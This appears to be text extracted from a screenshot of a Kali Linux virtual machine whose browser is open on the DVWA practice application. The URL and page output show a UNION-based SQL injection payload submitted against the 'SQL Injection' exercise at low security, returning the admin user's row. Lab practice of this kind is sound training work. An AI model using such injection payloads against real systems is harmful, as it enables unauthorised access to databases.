 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 16:29
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2Cnull+FROM+users--+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 404 Not Found Online Python Compil... Online Python Compil...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT null,null FROM users--
First name: admin
Surname: admin
ID: 1' UNION SELECT null,null FROM users--
First name:
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)